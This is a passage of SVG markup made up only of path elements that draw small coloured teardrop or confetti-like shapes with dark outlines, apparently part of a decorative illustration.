<path d="M142.456 11.6894L143.61 11.1508L144.991 12.0588L143.838 12.5975C142.579 13.1851 141.755 14.2945 141.602 15.6086L141.577 15.8276C141.538 16.1561 141.621 16.5056 141.809 16.806C141.491 16.7735 141.231 16.6618 141.001 16.5105C140.448 16.1473 140.148 15.537 140.195 14.9195L140.22 14.7005C140.374 13.3865 141.197 12.2771 142.456 11.6894Z" fill="white"/>
<path d="M146.923 14.626L146.906 14.5561C147.012 13.8595 146.603 13.1187 145.958 12.695L145.636 12.4831L145.495 13.6877C145.342 15.0018 144.518 16.1111 143.26 16.6988L143.05 16.7967C142.735 16.9436 142.358 16.9904 141.993 16.9277C142.244 17.3283 142.721 17.7009 143.329 17.8054C143.739 17.8984 144.146 17.8121 144.49 17.6255L144.625 17.5369C145.946 17.0494 146.769 15.9401 146.923 14.626Z" fill="#64B9FF"/>
<path d="M141.555 17.385C140.818 16.9007 140.392 16.0901 140.481 15.3235L140.536 15.0648C140.732 13.6016 141.644 12.3734 143.037 11.6972L144.19 11.1585C144.371 11.1002 144.597 11.0721 144.781 11.1932L146.624 12.4039C146.808 12.5249 146.887 12.695 146.862 12.914L146.721 14.1186C146.526 15.5818 145.614 16.81 144.221 17.4863L144.011 17.5842C143.247 17.9667 142.292 17.8692 141.555 17.385ZM144.44 12.2068L143.571 12.6382C142.493 13.1676 141.758 14.158 141.601 15.2927L141.575 15.5117C141.524 15.9498 141.729 16.3201 142.143 16.5925C142.558 16.865 143.027 16.8787 143.417 16.7225L143.627 16.6246C144.705 16.0952 145.441 15.1047 145.598 13.97L145.73 13.0543L144.44 12.2068Z" fill="#363230"/>
<path d="M152.018 15.7566L154.137 16.3625L154.363 17.5542C154.608 18.8541 154.153 20.1587 153.127 21.0951L152.956 21.2511C152.46 21.6728 151.763 21.8323 151.127 21.6505C150.491 21.4687 150.022 20.9759 149.883 20.3725L149.842 20.1559C149.596 18.8559 150.051 17.5514 151.077 16.6149L152.018 15.7566Z" fill="#FF8282"/>
<path d="M154.207 17.5788L153.982 16.3871L152.392 15.9327L152.617 17.1243C152.863 18.4243 152.408 19.7288 151.382 20.6652L151.211 20.8213C150.954 21.0554 150.608 21.2126 150.241 21.2615C150.474 21.4304 150.706 21.5993 150.971 21.6751C151.607 21.8569 152.304 21.6974 152.801 21.2757L152.972 21.1197C153.997 20.1833 154.453 18.8787 154.207 17.5788Z" fill="#F80000"/>
<path d="M150.126 16.4121L151.067 15.5537L152.656 16.0082L151.716 16.8665C150.69 17.8029 150.235 19.1075 150.48 20.4074L150.521 20.6241C150.583 20.9491 150.767 21.2578 151.036 21.4885C150.722 21.5525 150.441 21.5233 150.176 21.4476C149.54 21.2658 149.071 20.7731 148.932 20.1696L148.891 19.953C148.645 18.6531 149.1 17.3485 150.126 16.4121Z" fill="white"/>
<path d="M155.267 17.8817L155.23 17.82C155.123 17.1235 154.511 16.5386 153.77 16.3266L153.399 16.2205L153.624 17.4122C153.87 18.7121 153.415 20.0167 152.389 20.9531L152.218 21.1091C151.961 21.3432 151.615 21.5005 151.248 21.5493C151.607 21.8569 152.174 22.0701 152.785 21.9886C153.205 21.9549 153.567 21.7511 153.84 21.4704L153.942 21.3458C155.057 20.4863 155.512 19.1817 155.267 17.8817Z" fill="#FF8282"/>
<path d="M150.966 22.1167C150.119 21.8744 149.47 21.2278 149.327 20.4695L149.302 20.2062C149.052 18.7513 149.556 17.307 150.684 16.2459L151.624 15.3876C151.779 15.2781 151.987 15.1838 152.198 15.2444L154.318 15.8503C154.53 15.9109 154.656 16.0495 154.697 16.2662L154.923 17.4578C155.173 18.9127 154.669 20.357 153.541 21.4181L153.37 21.5741C152.755 22.167 151.814 22.3591 150.966 22.1167ZM152.175 16.3137L151.475 16.9846C150.604 17.8115 150.197 18.9763 150.386 20.1062L150.427 20.3228C150.509 20.7561 150.815 21.0485 151.291 21.1849C151.768 21.3212 152.221 21.1943 152.546 20.9288L152.717 20.7727C153.589 19.9458 153.995 18.781 153.806 17.6511L153.659 16.7378L152.175 16.3137Z" fill="#363230"/>
<path d="M145.871 3.73377L147.641 2.41967L148.724 2.96548C149.906 3.56093 150.665 4.71555 150.784 6.09947L150.804 6.33012C150.837 6.98086 150.539 7.63089 150.008 8.02512C149.477 8.41936 148.801 8.49211 148.237 8.2356L148.04 8.13639C146.859 7.54093 146.1 6.38631 145.981 5.00239L145.871 3.73377Z" fill="#FF8282"/>
<path d="M148.648 3.10518L147.565 2.55938L146.238 3.54495L147.321 4.09076C148.502 4.68621 149.261 5.84083 149.381 7.22475L149.4 7.4554C149.43 7.80138 149.345 8.17186 149.16 8.49268C149.436 8.4109 149.711 8.3291 149.932 8.16483C150.463 7.77059 150.761 7.12056 150.728 6.46982L150.708 6.23917C150.589 4.8553 149.83 3.70063 148.648 3.10518Z" fill="#F80000"/>
<path d="M145.24 5.63594L145.13 4.36735L146.458 3.38177L146.567 4.65036C146.686 6.03428 147.445 7.1889 148.627 7.78435L148.824 7.88356C149.119 8.03243 149.476 8.07435 149.823 8.00095C149.683 8.28894 149.489 8.49439 149.267 8.65867C148.736 9.0529 148.06 9.12565 147.496 8.86914L147.299 8.76993C146.118 8.17452 145.359 7.01985 145.24 5.63594Z" fill="white"/>
<path d="M149.532 2.44835L149.461 2.43997C148.843 2.10102 148.007 2.23106 147.387 2.69097L147.078 2.92093L148.161 3.46673C149.342 4.06219 150.101 5.21681 150.22 6.60073L150.24 6.83138C150.27 7.17736 150.184 7.54783 150 7.86866C150.463 7.77076 150.976 7.45067 151.283 6.91592C151.512 6.56225 151.571 6.15056 151.514 5.76336L151.476 5.60681C151.473 4.19848 150.714 3.04381 149.532 2.44835Z" fill="#FF8282"/>
<path d="M150.28 8.43681C149.572 8.96244 148.664 9.0841 147.975 8.73676L147.751 8.59628C146.444 7.90995 145.604 6.63162 145.447 5.09115L145.338 3.82256C145.345 3.63313 145.396 3.41087 145.573 3.27947L147.343 1.96538C147.52 1.83398 147.707 1.81791 147.904 1.91713L148.987 2.46293C150.294 3.14926 151.134 4.42759 151.291 5.96806L151.311 6.1987C151.407 7.04726 150.988 7.91118 150.28 8.43681ZM146.408 3.94833L146.515 4.91221C146.641 6.1067 147.319 7.1376 148.33 7.67507L148.527 7.77428C148.921 7.97279 149.339 7.90773 149.738 7.61206C150.136 7.31638 150.31 6.88023 150.297 6.46015L150.277 6.2295C150.151 5.03501 149.473 4.0041 148.462 3.46664L147.647 3.02843L146.408 3.94833Z" fill="#363230"/>
<path d="M151.944 -2.3566L152.902 -4.34209L154.114 -4.36131C155.437 -4.38224 156.645 -3.71174 157.393 -2.54137L157.518 -2.3463C157.849 -1.78505 157.887 -1.0714 157.6 -0.475744C157.313 0.119909 156.747 0.498327 156.129 0.53273L155.909 0.536248C154.586 0.55718 153.378 -0.113319 152.63 -1.28369L151.944 -2.3566Z" fill="#FFDD09"/>
<path d="M154.112 -4.20236L152.9 -4.18314L152.181 -2.69401L153.394 -2.71323C154.717 -2.73416 155.925 -2.06366 156.673 -0.893286L156.798 -0.698214C156.985 -0.40562 157.081 -0.0376703 157.066 0.331996C157.272 0.131691 157.478 -0.0685839 157.598 -0.316792C157.885 -0.912445 157.847 -1.6261 157.516 -2.18735L157.391 -2.38242C156.643 -3.55276 155.435 -4.22329 154.112 -4.20236Z" fill="#FD9808"/>
<path d="M152.268 -0.379151L151.582 -1.452L152.301 -2.94113L152.987 -1.86828C153.735 -0.69791 154.943 -0.0274113 156.266 -0.0483437L156.486 -0.0518613C156.817 -0.0570944 157.152 -0.185559 157.425 -0.411546C157.435 -0.0914976 157.358 0.180591 157.239 0.428799C156.951 1.02445 156.386 1.40287 155.768 1.43727L155.547 1.44079C154.224 1.46175 153.016 0.791222 152.268 -0.379151Z" fill="white"/>
<path d="M158.032 -0.236817C157.649 0.557367 156.901 1.08641 156.129 1.09865L155.866 1.07821C154.389 1.07692 153.052 0.334577 152.198 -0.957254L151.513 -2.03011C151.431 -2.20124 151.373 -2.42199 151.469 -2.62053L152.427 -4.60601C152.523 -4.80455 152.681 -4.90556 152.901 -4.90907L154.114 -4.92829C155.59 -4.927 156.928 -4.18466 157.781 -2.89283L157.906 -2.69776C158.386 -1.99109 158.415 -1.031 158.032 -0.236817ZM152.519 -2.41547L153.061 -1.61125C153.727 -0.612008 154.806 -0.0133509 155.952 -0.00682827L156.172 -0.0103451C156.613 -0.0172937 156.953 -0.269021 157.169 -0.71576C157.384 -1.1625 157.336 -1.62969 157.13 -1.99589L157.005 -2.19097C156.339 -3.1902 155.26 -3.78886 154.114 -3.79538L153.189 -3.80537L152.519 -2.41547Z" fill="#363230"/>
<path d="M135.619 0.974083L136.592 2.95186L135.86 3.91875C135.062 4.97353 133.789 5.51188 132.406 5.37998L132.176 5.35797C131.53 5.2728 130.944 4.86347 130.652 4.27013C130.36 3.67679 130.41 2.9983 130.764 2.49013L130.897 2.31432C131.696 1.25954 132.968 0.721195 134.351 0.853092L135.619 0.974083Z" fill="#9AFF9D"/>
<path d="M135.737 3.81907L136.469 2.85217L135.739 1.36883L135.007 2.33572C134.208 3.3905 132.936 3.92884 131.553 3.79694L131.323 3.77493C130.977 3.74196 130.628 3.59086 130.346 3.35187C130.376 3.63757 130.407 3.9232 130.529 4.17044C130.821 4.76378 131.407 5.17311 132.053 5.25828L132.283 5.28029C133.666 5.41221 134.939 4.87385 135.737 3.81907Z" fill="#2CCC74"/>
<path d="M133.863 0.0105624L135.13 0.131495L135.861 1.61484L134.593 1.49391C133.21 1.36201 131.938 1.90035 131.139 2.95513L131.006 3.13094C130.806 3.39464 130.701 3.73802 130.711 4.09237C130.453 3.90281 130.286 3.67484 130.164 3.4276C129.872 2.83426 129.922 2.15577 130.276 1.6476L130.409 1.47179C131.208 0.41703 132.48 -0.121334 133.863 0.0105624Z" fill="white"/>
<path d="M136.223 4.80764L136.244 4.739C136.689 4.19239 136.712 3.34632 136.371 2.65413L136.201 2.30803L135.469 3.27493C134.67 4.32971 133.398 4.86805 132.015 4.73615L131.784 4.71414C131.439 4.68117 131.09 4.53007 130.807 4.29108C130.82 4.76356 131.043 5.32665 131.513 5.725C131.82 6.01341 132.214 6.1453 132.606 6.15905L132.766 6.1508C134.152 6.40079 135.425 5.86242 136.223 4.80764Z" fill="#9AFF9D"/>
<path d="M130.199 4.46287C129.809 3.67177 129.853 2.75706 130.319 2.14172L130.498 1.94667C131.408 0.784786 132.817 0.188764 134.36 0.312406L135.628 0.433339C135.813 0.474568 136.022 0.565221 136.12 0.762982L137.093 2.74076C137.191 2.93852 137.173 3.12531 137.04 3.30112L136.308 4.26802C135.397 5.4299 133.988 6.02592 132.445 5.90228L132.214 5.88027C131.362 5.8226 130.588 5.25397 130.199 4.46287ZM135.311 1.46341L134.344 1.3947C133.146 1.30403 132.01 1.78469 131.299 2.68288L131.166 2.85869C130.9 3.21027 130.889 3.63332 131.108 4.07833C131.327 4.52333 131.724 4.77328 132.14 4.83652L132.37 4.85853C133.568 4.9492 134.704 4.46854 135.415 3.57035L135.993 2.84791L135.311 1.46341Z" fill="#363230"/>
<path d="M119.293 5.42922L121.368 6.17187L121.516 7.37564C121.676 8.68885 121.137 9.96099 120.052 10.8286L119.871 10.9732C119.348 11.3616 118.643 11.4754 118.02 11.2526C117.397 11.0298 116.961 10.5075 116.862 9.89633L116.835 9.67747C116.674 8.36425 117.214 7.09211 118.298 6.22449L119.293 5.42922Z" fill="#F7A1C8"/>
<path d="M121.357 7.38998L121.21 6.18621L119.653 5.62922L119.8 6.83299C119.961 8.1462 119.422 9.41834 118.337 10.286L118.156 10.4305C117.885 10.6474 117.529 10.7818 117.16 10.8067C117.381 10.9904 117.602 11.1741 117.861 11.2669C118.484 11.4897 119.19 11.3759 119.713 10.9875L119.894 10.843C120.978 9.97539 121.518 8.70319 121.357 7.38998Z" fill="#DD4F92"/>
<path d="M117.36 5.95984L118.354 5.16455L119.911 5.72154L118.917 6.51684C117.832 7.38446 117.293 8.6566 117.453 9.96981L117.48 10.1887C117.52 10.517 117.683 10.837 117.937 11.0847C117.62 11.1282 117.341 11.0808 117.082 10.9879C116.459 10.7651 116.023 10.2429 115.923 9.63168L115.897 9.41282C115.736 8.09966 116.275 6.82747 117.36 5.95984Z" fill="white"/>
<path d="M122.394 7.76154L122.361 7.69757C122.3 6.99554 121.728 6.37212 121.002 6.1122L120.638 5.98224L120.786 7.18601C120.946 8.49923 120.407 9.77137 119.322 10.639L119.142 10.7836C118.87 11.0005 118.515 11.1348 118.145 11.1597C118.484 11.49 119.035 11.7397 119.65 11.6982C120.071 11.6918 120.446 11.5121 120.737 11.2497L120.846 11.132C122.016 10.347 122.555 9.07476 122.394 7.76154Z" fill="#F7A1C8"/>
<path d="M117.828 11.7069C116.997 11.4098 116.392 10.7224 116.299 9.95632L116.291 9.69199C116.136 8.22392 116.733 6.81547 117.928 5.83011L118.922 5.03481C119.084 4.93565 119.297 4.85505 119.505 4.9293L121.58 5.67195C121.788 5.74621 121.905 5.8928 121.932 6.11166L122.079 7.31543C122.234 8.7835 121.637 10.1919 120.442 11.1773L120.262 11.3219C119.61 11.8735 118.658 12.0039 117.828 11.7069ZM119.412 5.99482L118.669 6.61868C117.746 7.38714 117.265 8.52298 117.379 9.66275L117.406 9.88161C117.46 10.3194 117.746 10.6311 118.213 10.7982C118.68 10.9653 119.139 10.868 119.482 10.6243L119.662 10.4797C120.586 9.71124 121.067 8.57541 120.952 7.43563L120.865 6.51469L119.412 5.99482Z" fill="#363230"/>
<path d="M109.196 1.01725L111.173 1.99306L111.181 3.20577C111.19 4.52874 110.509 5.73065 109.332 6.46813L109.135 6.59101C108.571 6.91684 107.857 6.94895 107.264 6.6562C106.671 6.36346 106.298 5.79463 106.269 5.17606L106.268 4.95557C106.259 3.6326 106.94 2.43069 108.117 1.69321L109.196 1.01725Z" fill="#FFDD09"/>
<path d="M111.024 3.20182L111.016 1.98911L109.533 1.25724L109.541 2.46995C109.55 3.79292 108.869 4.99484 107.692 5.73231L107.496 5.8552C107.201 6.03957 106.832 6.13223 106.463 6.11463C106.661 6.32249 106.86 6.53026 107.107 6.65225C107.7 6.945 108.414 6.91289 108.978 6.58706L109.174 6.46418C110.351 5.72675 111.033 4.52479 111.024 3.20182Z" fill="#FD9808"/>
<path d="M107.217 1.32236L108.296 0.646367L109.779 1.37823L108.699 2.05423C107.522 2.7917 106.841 3.99361 106.85 5.31658L106.851 5.53707C106.854 5.86781 106.979 6.20445 107.202 6.4796C106.882 6.48639 106.611 6.40734 106.364 6.28535C105.771 5.99261 105.398 5.42378 105.369 4.80521L105.367 4.58472C105.358 3.2618 106.04 2.05984 107.217 1.32236Z" fill="white"/>
<path d="M112.012 3.6898L111.987 3.62251C112.007 2.91811 111.509 2.23314 110.818 1.89162L110.472 1.72086L110.48 2.93358C110.489 4.25655 109.807 5.45846 108.63 6.19594L108.434 6.31882C108.14 6.50319 107.771 6.59585 107.401 6.57826C107.699 6.94512 108.219 7.25641 108.835 7.28573C109.253 7.32772 109.647 7.19215 109.965 6.96487L110.088 6.86048C111.339 6.21473 112.021 5.01277 112.012 3.6898Z" fill="#FFDD09"/>
<path d="M107.023 7.0851C106.232 6.69478 105.71 5.94251 105.705 5.17074L105.728 4.9073C105.742 3.43116 106.497 2.10048 107.796 1.25861L108.875 0.582613C109.047 0.502636 109.269 0.447044 109.466 0.544616L111.443 1.52043C111.641 1.618 111.74 1.77706 111.742 1.99754L111.75 3.21026C111.735 4.68639 110.981 6.01708 109.681 6.85895L109.485 6.98183C108.774 7.45501 107.814 7.47541 107.023 7.0851ZM109.252 1.59243L108.443 2.12702C107.437 2.78452 106.829 3.85765 106.812 5.00304L106.813 5.22353C106.816 5.66453 107.065 6.007 107.51 6.22656C107.955 6.44612 108.422 6.40223 108.79 6.19937L108.986 6.07648C109.992 5.41898 110.6 4.34585 110.617 3.20046L110.635 2.27553L109.252 1.59243Z" fill="#363230"/>
<path d="M99.4153 -2.32471L101.556 -1.79986L101.827 -0.61767C102.122 0.672012 101.717 1.99293 100.727 2.9677L100.562 3.13013C100.082 3.57036 99.3918 3.75624 98.7494 3.59878C98.1071 3.44132 97.6196 2.96677 97.4576 2.36909L97.4084 2.15415C97.1134 0.864473 97.5185 -0.456441 98.5081 -1.43121L99.4153 -2.32471Z" fill="#FF8282"/>
<path d="M101.67 -0.587071L101.4 -1.76927L99.794 -2.1629L100.064 -0.98071C100.36 0.308972 99.9544 1.62989 98.9648 2.60466L98.7998 2.76709C98.5524 3.01079 98.2124 3.18107 97.8478 3.24387C98.0865 3.40386 98.3252 3.56377 98.5929 3.62938C99.2352 3.78684 99.9253 3.60096 100.406 3.16073L100.571 2.9983C101.56 2.02358 101.965 0.702611 101.67 -0.587071Z" fill="#F80000"/>
<path d="M97.5491 -1.59747L98.4563 -2.49099L100.062 -2.09735L99.1549 -1.20383C98.1653 -0.229062 97.7602 1.09185 98.0552 2.38153L98.1044 2.59647C98.1782 2.91889 98.3735 3.2204 98.6512 3.44065C98.3402 3.51657 98.0581 3.49813 97.7905 3.43252C97.1481 3.27506 96.6606 2.80051 96.4986 2.20283L96.4494 1.98789C96.1544 0.698268 96.5595 -0.622701 97.5491 -1.59747Z" fill="white"/>
<path d="M102.741 -0.324214L102.702 -0.384488C102.569 -1.07649 101.936 -1.63762 101.186 -1.8213L100.812 -1.91315L101.082 -0.730954C101.377 0.558728 100.972 1.87964 99.9824 2.85441L99.8174 3.01685C99.57 3.26054 99.23 3.43083 98.8654 3.49363C99.2358 3.78729 99.81 3.97883 100.418 3.87415C100.836 3.82447 101.19 3.60702 101.452 3.31617L101.549 3.18776C102.631 2.28644 103.036 0.965468 102.741 -0.324214Z" fill="#FF8282"/>
<path d="M98.6061 4.07073C97.7497 3.8608 97.077 3.23939 96.9049 2.48705L96.8702 2.2249C96.565 0.780578 97.0136 -0.681863 98.1001 -1.78505L99.0073 -2.67856C99.1577 -2.79384 99.3617 -2.89601 99.5758 -2.84353L101.717 -2.31868C101.931 -2.2662 102.063 -2.13246 102.112 -1.91753L102.382 -0.735337C102.687 0.70899 102.239 2.17143 101.152 3.27461L100.987 3.43705C100.396 4.0529 99.4625 4.28067 98.6061 4.07073ZM99.5931 -1.7741L98.9189 -1.07706C98.0798 -0.217573 97.718 0.961809 97.9494 2.08372L97.9986 2.29865C98.0969 2.72856 98.4138 3.0091 98.8955 3.12719C99.3772 3.24529 99.8243 3.10123 100.14 2.82351L100.305 2.66107C101.144 1.80158 101.506 0.622201 101.274 -0.499705L101.092 -1.40669L99.5931 -1.7741Z" fill="#363230"/>
<path d="M89.8351 -3.4808L92.0382 -3.40432L92.5444 -2.30229C93.0966 -1.10006 92.9698 0.275761 92.2002 1.43211L92.0719 1.62481C91.6916 2.15387 91.054 2.47677 90.393 2.45383C89.7321 2.43089 89.1579 2.06591 88.8773 1.51392L88.7852 1.31356C88.233 0.111328 88.3598 -1.26449 89.1295 -2.42084L89.8351 -3.4808Z" fill="#64B9FF"/>
<path d="M92.3979 -2.24048L91.8916 -3.3425L90.2393 -3.39986L90.7455 -2.29784C91.2977 -1.0956 91.1709 0.28022 90.4013 1.43657L90.273 1.62927C90.0806 1.91836 89.7825 2.1545 89.4384 2.29044C89.7048 2.39829 89.9711 2.50609 90.2465 2.51565C90.9074 2.53859 91.545 2.21568 91.9253 1.68663L92.0536 1.49393C92.8233 0.337637 92.9501 -1.03824 92.3979 -2.24048Z" fill="#0077FF"/>
<path d="M88.1558 -2.38764L88.8614 -3.4476L90.5137 -3.39024L89.8082 -2.33028C89.0385 -1.17393 88.9117 0.20189 89.4639 1.40412L89.556 1.60448C89.6941 1.90504 89.9468 2.1603 90.2637 2.31918C89.9747 2.45703 89.6948 2.49659 89.4194 2.48703C88.7585 2.46409 88.1843 2.09912 87.9036 1.54712L87.8116 1.34676C87.2593 0.144588 87.3862 -1.23129 88.1558 -2.38764Z" fill="white"/>
<path d="M93.4988 -2.20195L93.4482 -2.25297C93.1766 -2.90321 92.4418 -3.32309 91.6707 -3.34986L91.2852 -3.36324L91.7914 -2.26121C92.3436 -1.05898 92.2168 0.316841 91.4472 1.47319L91.3189 1.66589C91.1265 1.95498 90.8284 2.19112 90.4843 2.32706C90.9069 2.53889 91.5082 2.60909 92.0816 2.38251C92.4808 2.24848 92.7833 1.96322 92.9803 1.62502L93.0489 1.47951C93.9242 0.376165 94.051 -0.999711 93.4988 -2.20195Z" fill="#64B9FF"/>
<path d="M90.3486 2.94508C89.4674 2.91449 88.6819 2.44358 88.3598 1.74225L88.2722 1.49272C87.6785 0.141168 87.8189 -1.38206 88.6572 -2.68391L89.3628 -3.74387C89.4865 -3.88746 89.6654 -4.02913 89.8857 -4.02149L92.0888 -3.94501C92.3091 -3.93736 92.4652 -3.83333 92.5573 -3.63298L93.0635 -2.53095C93.6572 -1.17939 93.5168 0.343838 92.6785 1.64568L92.5502 1.83839C92.0968 2.56212 91.2298 2.97567 90.3486 2.94508ZM90.121 -2.97814L89.6034 -2.15808C88.9575 -1.14532 88.8442 0.0830831 89.2999 1.13408L89.3919 1.33444C89.576 1.7352 89.9435 1.94511 90.4392 1.96232C90.9349 1.97953 91.3431 1.74721 91.5951 1.41092L91.7234 1.21821C92.3693 0.205452 92.4825 -1.02295 92.0269 -2.07395L91.6632 -2.9246L90.121 -2.97814Z" fill="#363230"/>
<path d="M78.8461 -2.67352L80.9972 -3.15579L81.7653 -2.21728C82.6031 -1.19344 82.8278 0.169831 82.3751 1.48304L82.2996 1.70189C82.0652 2.30983 81.5298 2.78326 80.8845 2.92794C80.2391 3.07262 79.5914 2.86444 79.1805 2.40119L79.0408 2.23057C78.2029 1.20672 77.9783 -0.156544 78.431 -1.46975L78.8461 -2.67352Z" fill="#9AFF9D"/>
<path d="M81.6386 -2.12094L80.8705 -3.05944L79.2572 -2.69774L80.0253 -1.75924C80.8632 -0.735387 81.0878 0.627878 80.6351 1.94109L80.5596 2.15994C80.4464 2.48824 80.2176 2.79199 79.919 3.0104C80.204 3.04751 80.4889 3.08457 80.7578 3.02428C81.4031 2.8796 81.9385 2.40617 82.1729 1.79824L82.2484 1.57939C82.7011 0.266236 82.4765 -1.09709 81.6386 -2.12094Z" fill="#2CCC74"/>
<path d="M77.4964 -1.19216L77.9115 -2.39592L79.5248 -2.75762L79.1097 -1.55386C78.657 -0.240656 78.8817 1.12261 79.7196 2.14646L79.8592 2.31708C80.0687 2.57304 80.3777 2.75621 80.7244 2.82994C80.4796 3.03629 80.2188 3.14524 79.9499 3.20552C79.3046 3.3502 78.6568 3.14203 78.2459 2.67878L78.1063 2.50816C77.2684 1.48437 77.0437 0.121044 77.4964 -1.19216Z" fill="white"/>
<path d="M82.7137 -2.36173L82.652 -2.39835C82.225 -2.95894 81.4079 -3.17967 80.6551 -3.01089L80.2787 -2.9265L81.0468 -1.988C81.8846 -0.964147 82.1093 0.399119 81.6566 1.71233L81.5811 1.93118C81.4679 2.25948 81.2391 2.56323 80.9405 2.78164C81.4028 2.87992 82.0024 2.79603 82.5001 2.43199C82.8524 2.20153 83.0732 1.84911 83.1783 1.47214L83.208 1.31402C83.7763 0.0254366 83.5516 -1.33788 82.7137 -2.36173Z" fill="#9AFF9D"/>
<path d="M80.965 3.4142C80.1046 3.60711 79.2257 3.34976 78.7369 2.7525L78.5892 2.53316C77.6735 1.3753 77.4247 -0.134034 77.9072 -1.60536L78.3222 -2.80912C78.4057 -2.9793 78.543 -3.16154 78.7581 -3.20976L80.9091 -3.69202C81.1242 -3.74024 81.3016 -3.67902 81.4412 -3.5084L82.2093 -2.5699C83.125 -1.41203 83.3738 0.0972969 82.8913 1.56862L82.8159 1.78748C82.5598 2.60226 81.8254 3.2213 80.965 3.4142ZM79.2492 -2.25964L78.9554 -1.33545C78.5862 -0.192429 78.7867 1.02477 79.493 1.92667L79.6327 2.09729C79.9119 2.43859 80.3205 2.54892 80.8045 2.44041C81.2885 2.3319 81.6248 2.00405 81.7838 1.61501L81.8592 1.39616C82.2285 0.253132 82.0279 -0.964064 81.3216 -1.86596L80.755 -2.59723L79.2492 -2.25964Z" fill="#363230"/>
<path d="M69.0869 0.879527L71.1179 0.0224469L72.0406 0.809409C73.0472 1.66794 73.5107 2.96953 73.2987 4.34232L73.2633 4.57111C73.1408 5.21103 72.6981 5.77212 72.0888 6.02925C71.4795 6.28638 70.8051 6.1967 70.3183 5.8139L70.1505 5.67084C69.1439 4.81231 68.6804 3.51072 68.8924 2.13793L69.0869 0.879527Z" fill="#F7A1C8"/>
<path d="M71.9333 0.926894L71.0106 0.139932L69.4873 0.782748L70.41 1.56971C71.4166 2.42825 71.8801 3.72983 71.6681 5.10262L71.6328 5.33141C71.5798 5.67461 71.4086 6.0142 71.1536 6.28222C71.4407 6.26806 71.7276 6.25388 71.9815 6.14674C72.5908 5.88961 73.0335 5.32852 73.156 4.68859L73.1914 4.4598C73.4034 3.08707 72.9399 1.78543 71.9333 0.926894Z" fill="#DD4F92"/>
<path d="M68.0223 2.57714L68.2167 1.31876L69.74 0.675945L69.5456 1.93432C69.3336 3.30711 69.7971 4.6087 70.8037 5.46723L70.9715 5.6103C71.2231 5.82493 71.5598 5.95023 71.9141 5.96113C71.7099 6.20773 71.4726 6.36132 71.2187 6.46846C70.6094 6.72559 69.935 6.63591 69.4482 6.25311L69.2804 6.11005C68.2738 5.25157 67.8103 3.94993 68.0223 2.57714Z" fill="white"/>
<path d="M72.9498 0.498518L72.8825 0.473469C72.3627 -0.00226578 71.5193 -0.0741806 70.8085 0.225784L70.4531 0.375766L71.3758 1.16273C72.3824 2.02126 72.846 3.32285 72.6339 4.69564L72.5986 4.92443C72.5456 5.26762 72.3745 5.60722 72.1195 5.87524C72.5919 5.88974 73.167 5.70057 73.592 5.25384C73.8977 4.9644 74.0523 4.57834 74.0887 4.18868L74.0898 4.0278C74.4199 2.65869 73.9564 1.35705 72.9498 0.498518Z" fill="#F7A1C8"/>
<path d="M72.2557 6.49313C71.4433 6.83596 70.5327 6.739 69.9455 6.23818L69.7611 6.0486C68.6541 5.07203 68.141 3.63098 68.3541 2.09732L68.5484 0.838938C68.6003 0.656617 68.703 0.452878 68.9061 0.367177L70.9371 -0.489903C71.1402 -0.575604 71.3256 -0.546895 71.4934 -0.403833L72.4161 0.38313C73.5231 1.3597 74.0363 2.80075 73.8232 4.33441L73.7878 4.5632C73.6808 5.41053 73.0681 6.15031 72.2557 6.49313ZM69.5584 1.21482L69.4336 2.17652C69.2735 3.36699 69.6873 4.52912 70.5427 5.29106L70.7105 5.43412C71.046 5.72033 71.4677 5.75624 71.9246 5.5634C72.3816 5.37055 72.6542 4.98812 72.7415 4.57702L72.7769 4.34823C72.937 3.15776 72.5231 1.99563 71.6678 1.23369L70.9801 0.614838L69.5584 1.21482Z" fill="#363230"/>
<path d="M59.9661 4.98973L61.9451 4.01858L62.9111 4.75182C63.9649 5.55174 64.5016 6.82488 64.368 8.2075L64.3457 8.43793C64.2597 9.08379 63.8497 9.66913 63.256 9.96048C62.6622 10.2518 61.9838 10.2006 61.4761 9.84612L61.3004 9.71283C60.2467 8.9129 59.7099 7.63977 59.8436 6.25715L59.9661 4.98973Z" fill="#FFDD09"/>
<path d="M62.8119 4.87565L61.8459 4.14242L60.3617 4.87078L61.3276 5.60402C62.3814 6.40395 62.9181 7.67708 62.7845 9.0597L62.7622 9.29013C62.7288 9.63579 62.5773 9.98456 62.3379 10.2666C62.6237 10.2362 62.9093 10.2057 63.1567 10.0843C63.7504 9.79297 64.1605 9.20762 64.2465 8.56177L64.2688 8.33134C64.4024 6.94877 63.8657 5.67558 62.8119 4.87565Z" fill="#FD9808"/>
<path d="M59.0018 6.74518L59.1243 5.47779L60.6086 4.74942L60.486 6.01682C60.3524 7.39944 60.8891 8.67257 61.9429 9.4725L62.1186 9.60579C62.382 9.80578 62.7253 9.91174 63.0796 9.90247C62.8897 10.1603 62.6615 10.3271 62.4142 10.4485C61.8204 10.7399 61.142 10.6887 60.6343 10.3342L60.4587 10.2009C59.4049 9.40099 58.8681 8.1278 59.0018 6.74518Z" fill="white"/>
<path d="M63.7998 4.38999L63.7311 4.36881C63.1851 3.92339 62.3391 3.89953 61.6464 4.23942L61.3001 4.40936L62.2661 5.1426C63.3199 5.94252 63.8566 7.21566 63.723 8.59828L63.7007 8.82871C63.6673 9.17436 63.5157 9.52313 63.2764 9.80521C63.7489 9.79283 64.3123 9.57129 64.7112 9.10112C65 8.79476 65.1324 8.40054 65.1466 8.00944L65.1386 7.84876C65.3903 6.4631 64.8535 5.18991 63.7998 4.38999Z" fill="#FFDD09"/>
<path d="M63.4475 10.4148C62.656 10.8032 61.7413 10.7582 61.1266 10.2916L60.9317 10.1128C59.771 9.20069 59.1767 7.79115 59.3023 6.24785L59.4248 4.98046C59.4663 4.79548 59.5572 4.58623 59.7551 4.48913L61.7341 3.51798C61.932 3.42087 62.1188 3.439 62.2944 3.57229L63.2604 4.30553C64.4211 5.21759 65.0154 6.62714 64.8898 8.17044L64.8675 8.40087C64.8087 9.25291 64.2391 10.0263 63.4475 10.4148ZM60.4545 5.29832L60.3846 6.26556C60.2924 7.46321 60.7716 8.59993 61.6689 9.31201L61.8446 9.44531C62.1958 9.71198 62.6189 9.72387 63.0641 9.50536C63.5094 9.28685 63.7599 8.88954 63.8236 8.47414L63.8459 8.24371C63.9381 7.04606 63.4589 5.90934 62.5616 5.19725L61.8399 4.61849L60.4545 5.29832Z" fill="#363230"/>
